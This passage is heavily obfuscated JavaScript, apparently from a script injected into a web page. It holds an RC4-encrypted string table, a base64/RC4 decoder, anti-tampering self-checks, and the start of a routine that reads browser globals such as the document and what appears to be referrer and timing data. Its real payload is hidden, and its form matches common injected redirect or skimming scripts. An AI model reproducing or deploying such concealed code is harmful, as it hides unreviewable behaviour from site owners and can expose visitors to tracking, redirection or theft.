78\x54\x44\x6d\x4d\x4f\x76\x77\x37\x33\x43\x71\x53\x46\x44\x64\x4d\x4b\x72\x63\x4d\x4b\x41\x77\x36\x6c\x50\x77\x34\x45\x3d','\x77\x35\x39\x6d\x77\x70\x44\x44\x75\x4d\x4f\x74\x77\x71\x30\x3d','\x4b\x4d\x4b\x56\x58\x41\x3d\x3d','\x59\x6e\x37\x43\x76\x6e\x44\x44\x69\x77\x38\x49\x65\x78\x4a\x39\x77\x71\x6a\x44\x72\x33\x76\x43\x6a\x7a\x73\x7a\x4e\x68\x63\x67\x77\x37\x44\x44\x6e\x38\x4f\x58\x51\x4d\x4f\x42\x4c\x69\x34\x3d','\x77\x70\x63\x39\x61\x77\x3d\x3d','\x77\x70\x4c\x43\x6d\x38\x4f\x64\x77\x72\x49\x5a\x77\x72\x30\x3d','\x49\x38\x4f\x42\x77\x35\x34\x63\x77\x34\x4c\x44\x72\x67\x3d\x3d','\x63\x63\x4b\x70\x46\x77\x3d\x3d','\x77\x72\x50\x43\x71\x63\x4f\x48','\x64\x4d\x4f\x47\x4f\x73\x4b\x34\x5a\x73\x4f\x6c\x77\x34\x5a\x51\x77\x72\x76\x43\x75\x67\x63\x3d','\x77\x70\x70\x69\x77\x6f\x30\x3d','\x77\x72\x74\x36\x77\x72\x5a\x76\x77\x72\x6e\x43\x6c\x68\x30\x3d','\x77\x37\x72\x44\x6d\x77\x6b\x58\x64\x73\x4b\x35\x77\x36\x41\x3d','\x77\x72\x35\x34\x77\x71\x64\x74\x77\x72\x62\x43\x6b\x51\x42\x69\x4b\x77\x3d\x3d','\x42\x63\x4f\x39\x77\x70\x33\x44\x69\x63\x4b\x4d\x56\x67\x3d\x3d','\x4a\x38\x4f\x62\x77\x71\x41\x3d','\x4d\x6d\x78\x44\x45\x38\x4b\x66\x77\x37\x78\x71\x77\x36\x35\x73\x58\x63\x4b\x61\x77\x71\x6e\x44\x6e\x30\x44\x44\x70\x6e\x42\x76\x5a\x73\x4b\x4c\x77\x71\x37\x44\x71\x30\x78\x73\x77\x6f\x78\x32\x77\x36\x5a\x64\x49\x63\x4b\x4c\x77\x35\x2f\x43\x70\x68\x6a\x43\x67\x41\x30\x3d','\x77\x72\x59\x6c\x55\x4d\x4f\x67\x42\x73\x4f\x39\x77\x6f\x51\x3d','\x55\x63\x4b\x73\x77\x34\x48\x43\x71\x38\x4f\x39\x77\x72\x62\x44\x69\x42\x38\x3d','\x46\x63\x4b\x72\x46\x6c\x4a\x33\x77\x70\x72\x43\x67\x63\x4f\x65\x77\x6f\x4c\x43\x6e\x44\x62\x43\x72\x41\x3d\x3d','\x66\x73\x4f\x6b\x46\x41\x3d\x3d','\x64\x63\x4f\x50\x77\x35\x6e\x43\x70\x63\x4f\x4b\x77\x70\x4c\x43\x72\x57\x48\x43\x67\x67\x3d\x3d','\x4b\x4d\x4b\x33\x77\x35\x76\x44\x69\x32\x73\x6a\x45\x38\x4f\x42\x4c\x78\x46\x69\x4c\x73\x4b\x73\x77\x35\x45\x30\x65\x38\x4f\x6f\x53\x6a\x67\x2f\x77\x70\x6b\x3d','\x77\x71\x73\x4d\x77\x36\x38\x3d','\x4a\x73\x4f\x6b\x46\x38\x4f\x5a\x77\x71\x42\x41','\x77\x70\x63\x53\x77\x34\x6e\x44\x6c\x38\x4f\x4b','\x77\x70\x6b\x44\x77\x35\x49\x3d','\x51\x32\x62\x43\x68\x51\x3d\x3d','\x4b\x32\x35\x53\x45\x63\x4b\x4f\x77\x35\x31\x54','\x57\x4d\x4f\x36\x42\x63\x4b\x72','\x45\x41\x67\x59','\x77\x35\x73\x35\x77\x70\x6b\x3d','\x41\x73\x4f\x6b\x53\x38\x4f\x54\x49\x79\x4c\x43\x67\x67\x41\x78\x61\x4d\x4b\x59','\x64\x47\x66\x43\x70\x58\x54\x44\x6c\x67\x67\x34\x63\x41\x3d\x3d','\x77\x35\x55\x4e\x4c\x51\x3d\x3d','\x77\x35\x64\x6d\x77\x6f\x6a\x44\x74\x73\x4f\x36\x77\x71\x44\x44\x68\x43\x2f\x43\x67\x73\x4f\x32','\x48\x4d\x4f\x72\x77\x70\x62\x44\x6e\x4d\x4b\x35\x57\x63\x4b\x73\x77\x72\x76\x43\x6e\x41\x3d\x3d','\x52\x54\x2f\x44\x75\x4d\x4f\x63','\x57\x4d\x4b\x50\x77\x34\x55\x4a\x58\x78\x63\x3d','\x77\x34\x44\x44\x68\x38\x4f\x6d\x5a\x77\x3d\x3d','\x77\x72\x72\x44\x71\x43\x4d\x66\x77\x72\x4d\x4d','\x47\x69\x6b\x6f\x63\x57\x54\x44\x70\x63\x4b\x41','\x42\x73\x4b\x78\x77\x36\x4a\x68\x77\x70\x44\x43\x6e\x51\x3d\x3d','\x77\x34\x49\x43\x77\x72\x6f\x3d','\x77\x34\x41\x50\x4f\x67\x3d\x3d','\x77\x72\x58\x44\x6b\x63\x4b\x35','\x41\x38\x4f\x72\x77\x36\x6b\x3d','\x5a\x38\x4f\x42\x45\x41\x3d\x3d','\x66\x63\x4b\x64\x77\x37\x55\x3d','\x77\x36\x33\x44\x71\x41\x6e\x44\x71\x6a\x54\x43\x74\x63\x4f\x4c\x56\x63\x4f\x47\x42\x41\x72\x44\x70\x7a\x7a\x43\x6b\x63\x4f\x4b\x77\x36\x6b\x3d','\x46\x48\x72\x44\x6f\x63\x4f\x46\x58\x30\x33\x43\x72\x32\x77\x3d','\x77\x71\x37\x44\x68\x38\x4b\x67','\x4f\x63\x4b\x35\x77\x70\x52\x6f\x42\x78\x59\x3d','\x4f\x63\x4f\x64\x77\x34\x2f\x44\x76\x6c\x4e\x53','\x61\x73\x4b\x4e\x77\x34\x51\x6d\x4f\x73\x4b\x6a\x54\x6b\x6f\x51','\x77\x71\x35\x75\x77\x71\x70\x37\x77\x71\x54\x43\x69\x77\x3d\x3d','\x77\x35\x37\x43\x76\x4d\x4b\x75\x50\x41\x58\x43\x6b\x38\x4f\x6c\x77\x70\x46\x69\x77\x6f\x72\x44\x6e\x4d\x4b\x50\x77\x6f\x67\x64\x77\x34\x72\x43\x76\x67\x3d\x3d','\x50\x4d\x4b\x74\x77\x70\x70\x75\x46\x67\x3d\x3d','\x77\x71\x48\x44\x6f\x69\x38\x53\x77\x72\x41\x62','\x61\x73\x4b\x4e\x77\x34\x51\x6d\x4f\x73\x4b\x6a\x54\x6b\x6f\x51\x77\x72\x63\x62\x77\x72\x2f\x44\x6f\x73\x4f\x46\x77\x34\x77\x41\x77\x72\x63\x3d','\x63\x52\x48\x44\x69\x52\x4e\x41','\x4c\x38\x4b\x75\x77\x34\x66\x44\x6f\x47\x51\x76\x47\x77\x3d\x3d','\x59\x45\x4a\x46\x46\x6a\x48\x44\x6b\x4d\x4f\x32\x58\x78\x30\x4b\x59\x73\x4b\x53\x77\x37\x62\x44\x74\x55\x4e\x54\x77\x6f\x49\x74\x45\x6e\x55\x62\x77\x35\x6a\x43\x69\x58\x37\x43\x6b\x77\x64\x34','\x77\x37\x7a\x44\x6c\x68\x41\x46\x65\x67\x3d\x3d','\x77\x37\x62\x43\x6b\x38\x4b\x61','\x63\x4d\x4f\x4e\x77\x34\x6a\x43\x70\x38\x4f\x46\x77\x70\x58\x43\x73\x41\x3d\x3d','\x77\x70\x63\x58\x77\x71\x46\x51\x43\x78\x59\x3d','\x59\x45\x4a\x46\x46\x6a\x48\x44\x6b\x4d\x4f\x32\x58\x78\x30\x4b\x59\x73\x4b\x53\x77\x36\x4c\x44\x70\x6b\x78\x53\x77\x6f\x4e\x75','\x77\x36\x41\x50\x77\x6f\x48\x43\x6a\x51\x45\x3d','\x77\x34\x44\x43\x73\x63\x4b\x35\x49\x51\x54\x43\x6e\x63\x4f\x6a\x77\x70\x4d\x3d','\x77\x35\x31\x69\x77\x6f\x6a\x44\x74\x73\x4f\x2b\x77\x71\x54\x44\x70\x44\x6e\x43\x67\x4d\x4b\x39\x50\x51\x38\x51\x66\x54\x50\x44\x69\x6d\x44\x44\x6c\x54\x59\x3d','\x48\x4d\x4b\x31\x77\x36\x42\x7a\x77\x6f\x45\x3d','\x5a\x53\x45\x6c\x77\x35\x45\x75\x77\x72\x6b\x39\x42\x63\x4b\x61','\x58\x4d\x4b\x43\x77\x34\x59\x52\x58\x41\x7a\x43\x73\x63\x4f\x63','\x50\x38\x4f\x49\x77\x34\x55\x63\x77\x35\x2f\x44\x71\x44\x38\x74\x77\x34\x41\x41\x77\x37\x68\x50\x77\x34\x4a\x41\x77\x72\x30\x66\x77\x34\x45\x3d','\x43\x38\x4f\x4c\x77\x35\x6e\x44\x70\x46\x46\x46\x77\x71\x5a\x45\x77\x37\x37\x43\x6f\x4d\x4f\x59\x46\x44\x6b\x3d','\x43\x73\x4b\x62\x5a\x77\x5a\x78\x59\x41\x3d\x3d','\x77\x72\x78\x7a\x77\x71\x46\x6a\x77\x72\x6e\x43\x6a\x44\x74\x56\x41\x77\x3d\x3d','\x4c\x38\x4f\x35\x45\x4d\x4f\x4e\x77\x71\x42\x62','\x54\x54\x51\x76\x77\x35\x51\x79\x77\x71\x51\x6b\x44\x51\x3d\x3d','\x77\x36\x2f\x44\x6a\x78\x55\x44\x61\x38\x4b\x6b','\x77\x70\x6f\x62\x77\x34\x73\x31\x77\x71\x6a\x44\x70\x45\x54\x44\x6e\x38\x4f\x36\x42\x32\x6f\x3d','\x46\x38\x4f\x77\x56\x38\x4f\x48\x50\x6a\x38\x3d','\x5a\x38\x4f\x43\x50\x63\x4b\x77\x59\x73\x4f\x75','\x4e\x38\x4b\x2f\x77\x35\x6e\x44\x69\x6d\x41\x36','\x4b\x73\x4f\x63\x77\x35\x6b\x49\x77\x34\x4c\x44\x74\x51\x3d\x3d','\x49\x4d\x4f\x55\x77\x35\x55\x4a\x77\x35\x63\x3d','\x61\x38\x4f\x61\x50\x51\x3d\x3d','\x44\x4d\x4f\x67\x77\x70\x72\x44\x6e\x63\x4b\x4d\x54\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x4d\x4b\x46\x65\x38\x4f\x45\x77\x35\x41\x3d','\x64\x32\x72\x43\x6f\x6d\x54\x44\x6c\x68\x49\x3d','\x77\x72\x62\x44\x73\x43\x51\x46\x77\x72\x41\x45\x49\x73\x4b\x52\x4f\x51\x3d\x3d','\x55\x38\x4b\x6e\x4c\x47\x67\x73\x66\x51\x3d\x3d','\x41\x73\x4f\x39\x57\x4d\x4f\x53\x49\x79\x4c\x43\x6d\x51\x41\x2f\x64\x63\x4f\x47\x4f\x67\x3d\x3d','\x54\x58\x52\x64\x56\x31\x38\x66','\x4d\x4d\x4b\x38\x59\x42\x78\x69\x65\x31\x62\x43\x6e\x73\x4b\x67\x51\x4d\x4b\x4c','\x77\x71\x4d\x78\x54\x4d\x4f\x30\x47\x38\x4f\x67','\x56\x54\x58\x44\x70\x73\x4f\x70\x61\x4d\x4f\x77\x77\x36\x49\x2b\x77\x37\x6a\x43\x70\x38\x4f\x42\x62\x48\x59\x3d','\x47\x7a\x51\x79\x61\x57\x54\x44\x75\x51\x3d\x3d','\x55\x38\x4b\x71\x77\x34\x44\x43\x6a\x38\x4f\x6d\x77\x71\x50\x44\x69\x68\x63\x39\x77\x34\x37\x43\x6e\x38\x4f\x61\x62\x31\x58\x44\x6a\x4d\x4f\x4f\x56\x6a\x38\x6a\x56\x51\x68\x35\x77\x72\x77\x3d','\x77\x35\x58\x43\x70\x63\x4b\x78\x4a\x68\x62\x43\x67\x51\x3d\x3d','\x4a\x4d\x4b\x58\x55\x31\x74\x71\x77\x6f\x44\x43\x6a\x63\x4f\x46\x77\x70\x76\x43\x71\x68\x44\x43\x68\x73\x4b\x44\x65\x54\x30\x73\x61\x73\x4b\x47\x57\x4d\x4b\x6f\x41\x48\x30\x3d','\x4c\x73\x4f\x48\x77\x34\x37\x44\x75\x45\x70\x46\x77\x70\x42\x2f\x77\x72\x4c\x43\x6c\x63\x4f\x69\x41\x43\x6a\x43\x74\x79\x34\x39\x77\x35\x49\x52\x63\x32\x5a\x38\x77\x71\x6a\x43\x75\x78\x6b\x61\x54\x7a\x73\x63\x41\x51\x4d\x3d','\x50\x30\x72\x44\x68\x63\x4f\x55\x54\x30\x44\x43\x73\x32\x49\x5a\x48\x6b\x48\x44\x75\x73\x4b\x2b\x50\x69\x76\x44\x75\x73\x4b\x68\x77\x34\x73\x6d\x48\x51\x45\x3d','\x77\x34\x2f\x44\x72\x73\x4b\x41\x62\x38\x4f\x62\x77\x35\x7a\x44\x75\x73\x4f\x6b\x77\x72\x4d\x58\x49\x6c\x76\x44\x74\x4d\x4f\x52\x77\x36\x51\x75\x77\x37\x62\x44\x73\x33\x6f\x49\x5a\x63\x4f\x68\x77\x37\x6f\x55\x61\x38\x4f\x76\x4e\x63\x4f\x38\x77\x6f\x7a\x43\x67\x52\x6e\x43\x69\x41\x6b\x5a\x50\x4d\x4b\x73\x77\x6f\x4d\x3d','\x77\x35\x5a\x37\x77\x70\x66\x44\x72\x4d\x4f\x74\x77\x72\x59\x3d','\x77\x72\x63\x4a\x49\x46\x39\x37\x45\x38\x4b\x41\x77\x6f\x5a\x4e\x4b\x48\x2f\x43\x70\x63\x4f\x78\x77\x70\x62\x43\x6b\x68\x2f\x43\x74\x55\x7a\x44\x74\x73\x4f\x63\x77\x34\x58\x43\x6f\x55\x74\x72\x4d\x44\x7a\x43\x76\x56\x77\x3d','\x77\x34\x4e\x6f\x41\x79\x49\x50\x77\x71\x78\x2f\x43\x41\x2f\x43\x6b\x58\x6e\x43\x76\x7a\x54\x44\x74\x6e\x4d\x3d','\x4c\x63\x4f\x53\x77\x72\x77\x70\x53\x7a\x30\x3d','\x52\x7a\x2f\x44\x75\x63\x4f\x62\x64\x4d\x4f\x72\x77\x36\x4d\x3d','\x77\x36\x33\x44\x6d\x78\x4d\x53\x66\x73\x4b\x37\x77\x72\x33\x44\x72\x63\x4b\x43\x77\x6f\x38\x72\x77\x36\x33\x44\x6d\x45\x55\x3d','\x51\x7a\x2f\x44\x75\x73\x4f\x64\x64\x4d\x4f\x32\x77\x36\x67\x3d','\x56\x4d\x4b\x6e\x77\x36\x72\x43\x71\x63\x4b\x6c\x47\x63\x4b\x37\x77\x70\x33\x43\x6c\x63\x4f\x6b\x50\x77\x54\x44\x67\x46\x6f\x3d','\x77\x35\x38\x64\x46\x38\x4f\x59\x41\x41\x4d\x3d','\x77\x70\x6b\x65\x77\x34\x31\x65\x4a\x38\x4f\x4e\x4d\x41\x3d\x3d','\x77\x70\x45\x73\x52\x38\x4f\x47\x48\x4d\x4f\x67\x77\x70\x4c\x44\x6b\x7a\x6e\x44\x6e\x73\x4b\x30','\x77\x34\x4c\x43\x75\x4d\x4b\x70\x49\x41\x76\x43\x67\x4d\x4f\x30\x77\x35\x59\x33\x77\x34\x4c\x44\x6d\x63\x4f\x4e\x77\x34\x38\x3d','\x4c\x38\x4b\x30\x77\x70\x39\x6f\x42\x78\x63\x3d','\x77\x35\x37\x44\x6b\x69\x51\x3d','\x77\x37\x51\x47\x4b\x31\x35\x46\x48\x73\x4b\x6e\x77\x6f\x70\x4f\x50\x53\x37\x44\x75\x63\x4f\x6c\x77\x6f\x2f\x43\x69\x52\x4c\x43\x70\x45\x59\x3d','\x77\x6f\x38\x62\x77\x34\x73\x73\x77\x70\x30\x3d'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x20b105={'\x74\x59\x7a':function _0x91bd7f(_0x2619dc,_0x418ff3){return _0x2619dc(_0x418ff3);},'\x68\x76\x46':function _0x50d837(_0x30ac3c,_0x2f7eff){return _0x30ac3c%_0x2f7eff;},'\x72\x76\x57':function _0x57f6df(_0x558ff2,_0x3cfa23){return _0x558ff2==_0x3cfa23;},'\x61\x62\x4f':function _0x4f1bd2(_0x30cc56,_0x5dc077){return _0x30cc56/_0x5dc077;},'\x47\x67\x45':function _0x3f05f9(_0x34cfcb,_0xab7d85){return _0x34cfcb|_0xab7d85;},'\x61\x46\x71':function _0x511b03(_0x162111,_0xe58c91){return _0x162111<_0xe58c91;},'\x66\x4f\x64':function _0x3cba07(_0x4811d3){return _0x4811d3();},'\x46\x4e\x42':function _0x2fdc0c(_0x361342,_0x18f5b4){return _0x361342==_0x18f5b4;},'\x67\x66\x61':function _0x24a87c(_0x59d1aa,_0x1352b1){return _0x59d1aa%_0x1352b1;},'\x75\x48\x7a':function _0xa643c7(_0x565c9e,_0xbb6925){return _0x565c9e*_0xbb6925;},'\x52\x4b\x65':function _0x2de96c(_0x50754c,_0xdebc7e){return _0x50754c+_0xdebc7e;},'\x69\x73\x75':function _0x52104f(_0x1fb620,_0x355173){return _0x1fb620+_0x355173;},'\x65\x4d\x72':function _0x476d54(_0x2c2d95,_0xd9cacd){return _0x2c2d95+_0xd9cacd;},'\x78\x52\x53':function _0x229588(_0x40b9e6,_0x31cbc6){return _0x40b9e6===_0x31cbc6;},'\x4b\x5a\x4d':function _0x50f472(_0x4735b2,_0x49135e){return _0x4735b2%_0x49135e;},'\x53\x42\x43':function _0x3df7fd(_0x206d07,_0x5ead87){return _0x206d07>_0x5ead87;},'\x79\x4e\x46':function _0xaa34d1(_0x2eee9b,_0x378d88){return _0x2eee9b-_0x378d88;},'\x54\x65\x58':function _0x3a16cc(_0x92a704,_0x3654ee){return _0x92a704(_0x3654ee);},'\x72\x45\x50':function _0x3c33cc(_0x15da81,_0x2d9af2){return _0x15da81!==_0x2d9af2;},'\x6b\x6a\x62':function _0x3e7c99(_0x302b0f,_0x2ecc81){return _0x302b0f==_0x2ecc81;},'\x68\x73\x68':function _0x5a9af4(_0x21690b,_0x577acf){return _0x21690b%_0x577acf;},'\x65\x63\x70':function _0x574a0d(_0x42cb9d,_0x56e534){return _0x42cb9d==_0x56e534;},'\x54\x45\x73':function _0x5db0d6(_0x1bb12a,_0x13a130){return _0x1bb12a%_0x13a130;},'\x47\x43\x45':function _0x5669ec(_0x31a781,_0x2eb6a9){return _0x31a781|_0x2eb6a9;},'\x7a\x6d\x51':function _0x42cf86(_0x28f606,_0x1dd42a){return _0x28f606(_0x1dd42a);},'\x62\x64\x53':function _0x433e27(_0x21e79d){return _0x21e79d();},'\x48\x63\x7a':function _0xd2386c(_0x46bad8,_0xc1f3e4){return _0x46bad8+_0xc1f3e4;},'\x6c\x6a\x6f':function _0x56d39b(_0xb06fdb,_0xb19978){return _0xb06fdb(_0xb19978);},'\x78\x64\x73':function _0x5dea80(_0x45d588,_0x446dba){return _0x45d588(_0x446dba);},'\x5a\x62\x74':function _0x2c3df3(_0x40c87e,_0x113947){return _0x40c87e+_0x113947;}};var _0x4954df=this[_0xb09d('0x0', '\x6a\x50\x74\x42')];var _0x1f8e1b=_0x4954df[_0xb09d('0x1', '\x47\x4d\x35\x33')];var _0x43bb0f='';var _0xbb0416='';if(_0x20b105[_0xb09d('0x2', '\x53\x51\x32\x34')](typeof _0x4954df[_0xb09d('0x3', '\x34\x55\x46\x6f')],_0xb09d('0x4', '\x39\x78\x29\x76'))){_0x43bb0f=_0x4954df[_0xb09d('0x5', '\x50\x7a\x71\x36')];_0xbb0416=_0x43bb0f[_0xb09d('0x6', '\x5a\x23\x33\x23')];}var _0x15c7f8=_0x4954df[_0xb09d('0x7', '\x55\x39\x21\x5d')];var _0x553e9f=_0x4954df[_0xb09d('0x8', '\x34\x55\x46\x6f')];var _0x30fdff=new _0x4954df[_0xb09d('0x9', '\x5a\x46\x6f\x79')]()[_0xb09d('0xa', '\x51\x25\x62\x2a')]();var _0x534d47='';function 